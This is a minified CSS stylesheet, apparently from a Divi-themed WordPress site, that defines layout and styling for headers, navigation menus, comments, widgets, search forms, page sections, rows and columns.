#main-header{line-height:23px;font-weight:500;top:0;background-color:#fff;width:100%;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1);position:relative;z-index:99999}.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
.et_header_style_centered #main-header .container{text-align:center;height:inherit}.et_header_style_centered #main-header div#et-top-navigation{bottom:0;position:relative;width:100%}.et_header_style_centered #logo,.et_header_style_centered #et-top-navigation,.et_header_style_centered nav#top-menu-nav,.et_header_style_centered #top-menu{float:none}.et_header_style_centered #logo{max-height:64%}.et_header_style_centered #main-header .logo_container{height:100px;padding:0}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:70px}.et_header_style_centered #et_top_search{float:none;display:inline-block !important}.et_header_style_centered #et_search_icon:before{left:3px;top:-13px}.et_header_style_centered nav#top-menu-nav{display:inline-block}.et_header_style_centered #top-menu>li>a{padding-bottom:2em}.et_header_style_centered #et-top-navigation .et-cart-info{float:none}.et_header_style_centered .et-search-form input,.et_header_style_centered span.et_close_search_field{top:60%}@media all and (min-width: 981px){.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;padding:0}.et_header_style_centered .et-fixed-header .et-search-form{top:21px}.et_header_style_centered .et-fixed-header #et_search_icon:before{margin-top:0}}@media all and (max-width: 980px){.et_non_fixed_nav.et_transparent_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container,.et_non_fixed_nav.et_transparent_nav.et_show_nav.et_header_style_centered #page-container,.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container,.et_fixed_nav.et_show_nav.et_header_style_centered #page-container{padding-top:136px}.et_header_style_centered #main-header{padding:20px 0}.et_header_style_centered nav#top-menu-nav{display:none}.et_header_style_centered #logo{max-height:60px}.et_header_style_centered header#main-header .logo_container{height:auto;max-height:100px;padding:0}.et_header_style_centered #et_top_search{display:none !important}.et_header_style_centered .et_search_outer{display:none}.et_header_style_centered .et_menu_container .mobile_menu_bar{opacity:1}.et_header_style_centered #et_mobile_nav_menu{float:none;position:relative;margin-top:20px}.et_header_style_centered #main-header .mobile_nav{display:block;text-align:left;background-color:rgba(0,0,0,0.05);border-radius:5px;padding:5px 10px}.et_header_style_centered .mobile_nav .select_page{display:inline-block;color:#666;font-size:14px}.et_header_style_centered .et_menu_container .mobile_menu_bar{position:absolute;right:5px;top:2px}.et_header_style_centered .et_mobile_menu{top:53px}.et_header_style_centered #et-top-navigation .et-cart-info{display:none}}
.et_header_style_split #et-top-navigation{padding-top:33px}.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:33px}.et_header_style_split #et-top-navigation nav>ul>li>a{z-index:3}.et_header_style_split #main-header .centered-inline-logo-wrap{margin:-33px 0;height:66px;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et_header_style_split #main-header .centered-inline-logo-wrap .logo_container{height:100%}.et_header_style_split #main-header .centered-inline-logo-wrap a{height:100%}.et_header_style_split #main-header .logo_container{position:initial}.et_header_style_split #top-menu-nav{display:inline-block}.et_header_style_split #et_top_search{float:none;display:inline-block}.et_header_style_split #et_search_icon:before{margin-top:-9px}.et_header_style_split #et-top-navigation .mobile_menu_bar{padding-bottom:24px}.et_header_style_split #et-top-navigation{float:none;text-align:center;display:inline-block;position:relative;vertical-align:middle;width:100%;line-height:1}.et_header_style_split #main-header .container,.et_header_style_split #main-header .logo_container{text-align:center;z-index:2}.et_header_style_split span.logo_helper{display:none}.et_header_style_split nav#top-menu-nav,.et_header_style_split #top-menu,.et_header_style_split #top-header nav.et-menu-nav,.et_header_style_split #main-header nav.et-menu-nav,.et_header_style_split #top-header .et-menu,.et_header_style_split #main-header .et-menu{float:none}.safari.et_header_style_split #et-top-navigation{-webkit-transform:translate3d(0, 0, 0)}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:54%}@media all and (min-width: 981px){.et_header_style_split.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_split.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;padding:0}.et_header_style_split #logo{display:none}.et_header_style_split .centered-inline-logo-wrap #logo{display:initial;-webkit-animation:fadeIn 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeIn 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_header_style_split.ie .centered-inline-logo-wrap #logo{display:inline}.et_header_style_split.et_hide_primary_logo .centered-inline-logo-wrap{width:0}.et_header_style_split .et-fixed-header #et-top-navigation{padding-top:20px}.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:20px}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap{margin:-20px 0;height:54px;width:54px}}@media all and (max-width: 980px){.et_header_style_split #main-header{padding:20px 0}.et_header_style_split #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{display:block;padding-top:0}.et_header_style_split header#main-header .logo_container{height:auto;max-height:100px;padding:0}.et_header_style_split #logo{max-height:60px}.et_header_style_split #logo{max-width:50%}.et_header_style_split .et_search_outer{display:none}.et_header_style_split #et_top_search{display:none !important}.et_header_style_split .et-search-form{width:50% !important;max-width:50% !important}.et_header_style_split .et_menu_container .mobile_menu_bar{opacity:1}.et_header_style_split .mobile_nav .select_page{display:inline-block;color:#666;font-size:14px}.et_header_style_split #et_mobile_nav_menu{float:none;position:relative;margin-top:20px;display:block}.et_header_style_split nav#top-menu-nav{display:none}.et_header_style_split #main-header .mobile_nav{display:block;text-align:left;background-color:rgba(0,0,0,0.05);border-radius:5px;padding:9px 10px}.et_header_style_split .et_menu_container .mobile_menu_bar{position:absolute;right:5px;top:2px}.et_header_style_split .et_mobile_menu{top:53px}}
.et-social-icons{float:right}.et-social-icons li{display:inline-block;margin-left:20px}.et-social-icon a{display:inline-block;font-size:24px;position:relative;text-align:center;-webkit-transition:color 300ms ease 0s;transition:color 300ms ease 0s;color:#666;text-decoration:none}.et-social-icons a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-social-icon span{display:none}.et_duplicate_social_icons{display:none}@media all and (max-width: 980px){.et-social-icons{float:none;text-align:center}}@media all and (max-width: 980px){.et-social-icons{margin:0 0 5px}}
.comment-reply-link{color:#2EA3F2}.comment-reply-link:hover{background:rgba(0,0,0,0.05)}.comment-reply-link:hover:after{opacity:1;margin-left:0}.comment-content ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}.comment-content ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px 0;line-height:26px}.comment-content ul li ul,.comment-content ul li ol{padding:2px 0px 2px 20px}.comment-content ol li ul,.comment-content ol li ol{padding:2px 0px 2px 35px}ol.commentlist,.comment .children{list-style:none !important;line-height:1.7em !important;padding:0 !important}.comment-content ul{padding:0 0 23px 16px !important;line-height:26px !important}.comment-content ol{line-height:26px !important}@media print{#respond{display:none}}
#comment-wrap{padding-top:75px}.comment-body{position:relative;padding:0 110px 0 100px;margin-bottom:48px;min-height:87px}.comment_avatar{left:0;position:absolute;top:7px}.comment_avatar img{display:block;height:auto;max-width:100%;width:auto}.comment_postinfo{margin-bottom:8px}span.fn,span.fn a{color:#000;font-weight:700;text-decoration:none;font-size:16px;display:inline-block}span.comment_date{color:#000;font-size:14px;font-weight:300}.comment_area .comment-reply-link{position:absolute;top:7px;right:0;display:block}.comment-reply-link:hover,.form-submit:hover{text-decoration:none}.comment .children{margin-left:100px;padding-left:0!important}#comment-wrap li.comment.depth-5 article{padding-right:0}.comment #respond{margin:-30px 0 0}#respond{padding-top:17px}#commentform{padding-bottom:50px}#commentform input[type=email],#commentform input[type=text],#commentform input[type=url]{width:47%}#commentform textarea{width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}#commentform input[type=email],#commentform input[type=text],#commentform input[type=url],#commentform textarea{padding:12px;color:#999;line-height:1em;background-color:#eee;font-size:18px;border-width:0}.form-submit{text-align:right}.form-submit .et_pb_button{display:inline-block;cursor:pointer;color:#2ea3f2}#reply-title small{display:block;font-size:14px;font-weight:400}@media (max-width:767px){#comment-wrap li.comment article{padding-right:0}.comment-body{padding:0 0 0 100px}.comment-reply-link{position:relative!important;float:right;bottom:-10px;top:auto!important}#commentform input[type=email],#commentform input[type=text],#commentform input[type=url]{width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;margin-left:0}.comment .children{margin-left:50px}}@media (max-width:479px){.comment_avatar img{max-width:50%}.comment-body{padding:0 0 0 50px}.comment .children{margin-left:25px}a.comment-reply-link.et_pb_button{font-size:15px}a.comment-reply-link.et_pb_button:after{font-size:25px}}
.et_pb_widget{float:left;max-width:100%;word-wrap:break-word}.et_pb_widget a{text-decoration:none;color:#666}.et_pb_widget li a:hover{color:#82c0c7}.et_pb_widget ol li,.et_pb_widget ul li{margin-bottom:.5em}.et_pb_widget ol li ol li,.et_pb_widget ul li ul li{margin-left:15px}.et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_pb_widget_area .et_pb_widget a{color:inherit}.et_pb_bg_layout_light .et_pb_widget li a{color:#666}.et_pb_bg_layout_dark .et_pb_widget li a{color:inherit}
#wp-calendar{empty-cells:show;margin:10px auto 0;width:100%}#wp-calendar a{display:block;text-decoration:none;font-weight:bold}#wp-calendar a:hover{text-decoration:underline}#wp-calendar caption{text-decoration:none;font:bold 13px Arial, Sans-Serif}#wp-calendar td{padding:3px 5px;color:#9f9f9f}#wp-calendar td#today{font-weight:bold}#wp-calendar th{font-style:normal;text-transform:capitalize;padding:3px 5px}#wp-calendar #prev a,#wp-calendar #next a{font-size:9pt}#wp-calendar #next a{padding-right:10px;text-align:right}#wp-calendar #prev a{padding-left:10px;text-align:left}.et_pb_widget .wp-block-calendar th,.et_pb_widget .wp-block-calendar td{border:0}.et_pb_widget .wp-block-calendar table th{font-weight:bold;background:none}.et_pb_widget .wp-block-calendar{text-align:left}
.widget_search .screen-reader-text,.et_pb_widget .wp-block-search__label{display:none}.widget_search input#s,.widget_search input#searchsubmit,.et_pb_widget .wp-block-search__input,.et_pb_widget .wp-block-search__button{padding:.7em;height:40px !important;margin:0;font-size:14px;line-height:normal !important;border:1px solid #ddd;color:#666}.widget_search #s,.et_pb_widget .wp-block-search__input{width:100%;border-radius:3px}.widget_search #searchform,.et_pb_widget .wp-block-search{position:relative}.widget_search #searchsubmit,.et_pb_widget .wp-block-search__button{background-color:#ddd;-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;position:absolute;right:0;top:0}#searchsubmit,.et_pb_widget .wp-block-search__button{cursor:pointer}
.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute,.et_pb_section--fixed{width:100%}.et_pb_section.et_section_transparent{background-color:transparent}.et_pb_fullwidth_section{padding:0}.et_pb_fullwidth_section>.et_pb_module:not(.et_pb_post_content):not(.et_pb_fullwidth_post_content) .et_pb_row{padding:0!important}.et_pb_inner_shadow{-webkit-box-shadow:inset 0 0 7px rgba(0,0,0,.07);box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_pb_bottom_inside_divider,.et_pb_top_inside_divider{display:block;background-repeat-y:no-repeat;height:100%;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et_pb_bottom_inside_divider.et-no-transition,.et_pb_top_inside_divider.et-no-transition{-webkit-transition:none!important;transition:none!important}.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_bottom_inside_divider,.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_top_inside_divider{z-index:1}.et_pb_section_video:not(.et_pb_section--with-menu){overflow:hidden;position:relative}.et_pb_column>.et_pb_section_video_bg{z-index:-1}.et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;-webkit-transition:display .3s;transition:display .3s}.et_pb_section_video_bg.et_pb_section_video_bg_hover,.et_pb_section_video_bg.et_pb_section_video_bg_phone,.et_pb_section_video_bg.et_pb_section_video_bg_tablet,.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:none}.et_pb_section_video_bg .mejs-controls,.et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_pb_section_video_bg embed,.et_pb_section_video_bg iframe,.et_pb_section_video_bg object,.et_pb_section_video_bg video{max-width:none}.et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg{display:none}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover,.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover_inherit{display:block}@media (min-width:981px){.et_pb_section{padding:4% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:block}}@media (max-width:980px){.et_pb_section{padding:50px 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_tablet{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:none}}@media (min-width:768px){.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:block}}@media (min-width:768px) and (max-width:980px){.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:block}}@media (max-width:767px){.et_pb_section_video_bg.et_pb_section_video_bg_phone{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:none}}
.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}body.safari .section_has_divider,body.uiwebview .section_has_divider{-webkit-perspective:2000px;perspective:2000px}.section_has_divider .et_pb_row{z-index:5}.et_pb_row_inner{width:100%;position:relative}.et_pb_row.et_pb_row_empty,.et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_pb_row:after,.et_pb_row_inner:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_row_4col .et-last-child,.et_pb_row_4col .et-last-child-2,.et_pb_row_6col .et-last-child,.et_pb_row_6col .et-last-child-2,.et_pb_row_6col .et-last-child-3{margin-bottom:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_column--with-menu{z-index:3}.et_pb_column.et_pb_column_empty{min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_column.et_pb_section_parallax{position:relative}.et_pb_column,.et_pb_row,.et_pb_row_inner{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_pb_column_1_2 .et_pb_row_inner,.et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_row_inner{width:100%}.et_pb_column_single{padding:2.855% 0}.et_pb_column_single .et_pb_module.et-first-child,.et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_pb_column_single .et_pb_module.et-last-child,.et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns,.et_pb_row_inner.et_pb_equal_columns,.et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex}.rtl .et_pb_row.et_pb_equal_columns,.rtl .et_pb_row_inner.et_pb_equal_columns,.rtl .et_pb_section.et_pb_equal_columns>.et_pb_row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.et_pb_row.et_pb_equal_columns>.et_pb_column,.et_pb_section.et_pb_equal_columns>.et_pb_row>.et_pb_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column .et_pb_row_inner,.et_pb_row{padding:30px 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_bottom_divider .et_pb_row:nth-last-child(2) .et_pb_column:last-child,.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}.et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_pb_column.et_pb_column_empty{display:none}.et_pb_row_1-2_1-4_1-4,.et_pb_row_1-2_1-6_1-6_1-6,.et_pb_row_1-4_1-4,.et_pb_row_1-4_1-4_1-2,.et_pb_row_1-5_1-5_3-5,.et_pb_row_1-6_1-6_1-6,.et_pb_row_1-6_1-6_1-6_1-2,.et_pb_row_1-6_1-6_1-6_1-6,.et_pb_row_3-5_1-5_1-5,.et_pb_row_4col,.et_pb_row_5col,.et_pb_row_6col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5:nth-child(2n),.et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5:nth-child(odd),.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_3_5{margin-right:0}.et_pb_row_3-5_1-5_1-5 .et_pb_column:nth-last-child(-n+2),.et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6:nth-child(3n),.et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6 .et_pb_column:nth-last-child(-n+3),.et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%;margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:47.25%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:nth-child(2n){margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6:nth-last-child(-n+3){margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4,.et_pb_row .et_pb_column.et_pb_column_1_5,.et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}
.et_pb_post_title.et_pb_featured_bg{padding:16% 8%;background-size:cover;background-position:50%;position:relative;overflow:hidden}.et_pb_post_title .et_pb_parallax_css{background-repeat:no-repeat;background-position:top;background-size:cover;background-attachment:fixed;position:absolute;width:100%;height:100%;overflow:hidden}.et_pb_post_title.et_pb_featured_bg .et_pb_title_container{padding:1em 1.5em}.et_pb_post_title.et_pb_featured_bg .et_pb_title_meta_container{padding-bottom:0}.et_pb_title_container h1{font-size:26px}.et_pb_column_1_3 .et_pb_title_container h1,.et_pb_column_1_4 .et_pb_title_container h1,.et_pb_column_1_5 .et_pb_title_container h1,.et_pb_column_1_6 .et_pb_title_container h1,.et_pb_column_2_5 .et_pb_title_container h1{font-size:18px}.et_pb_title_featured_container{margin-left:auto;margin-right:auto}.et_pb_title_featured_container .et_pb_image_wrap{display:inline-block;position:relative;max-width:100%;width:100%}.et_pb_title_featured_container img{width:100%}.et_pb_title_container{display:block;max-width:100%;word-wrap:break-word;z-index:98;position:relative}.et_pb_title_featured_container{line-height:0;position:relative}p.et_pb_title_meta_container{padding-bottom:1em}p.et_pb_title_meta_container .et_pb_title_meta_item--visible+.et_pb_title_meta_item--visible:before{content:" | "}.et_pb_bg_layout_light p.et_pb_title_meta_container,.et_pb_bg_layout_light p.et_pb_title_meta_container a{color:#666}.et_pb_bg_layout_dark p.et_pb_title_meta_container,.et_pb_bg_layout_dark p.et_pb_title_meta_container a{color:inherit}@media (max-width:980px){.et_pb_bg_layout_light_tablet p.et_pb_title_meta_container,.et_pb_bg_layout_light_tablet p.et_pb_title_meta_container a{color:#666}.et_pb_bg_layout_dark_tablet p.et_pb_title_meta_container,.et_pb_bg_layout_dark_tablet p.et_pb_title_meta_container a{color:inherit}}@media (max-width:767px){.et_pb_title_container h1{font-size:18px}.et_pb_bg_layout_light_phone p.et_pb_title_meta_container,.et_pb_bg_layout_light_phone p.et_pb_title_meta_container a{color:#666}.et_pb_bg_layout_dark_phone p.et_pb_title_meta_container,.et_pb_bg_layout_dark_phone p.et_pb_title_meta_container a{color:inherit}}
.et_pb_button[data-icon]:not([data-icon=""]):after{content:attr(data-icon)}@media (max-width:980px){.et_pb_button[data-icon-tablet]:not([data-icon-tablet=""]):after{content:attr(data-icon-tablet)}}@media (max-width:767px){.et_pb_button[data-icon-phone]:not([data-icon-phone=""]):after{content:attr(data-icon-phone)}}
.et_pb_with_border.et_pb_posts_nav span.nav-next a,.et_pb_with_border.et_pb_posts_nav span.nav-previous a{border:0 solid #333}.et_pb_posts_nav.nav-single:after{clear:both;display:block;content:""}.et_pb_posts_nav a{display:inline-block}.et_pb_posts_nav .meta-nav,.et_pb_posts_nav .nav-label,.et_pb_posts_nav .nav-next,.et_pb_posts_nav .nav-previous{position:relative}
.et_pb_text{word-wrap:break-word}.et_pb_text ol,.et_pb_text ul{padding-bottom:1em}.et_pb_text>:last-child{padding-bottom:0}.et_pb_text_inner{position:relative}
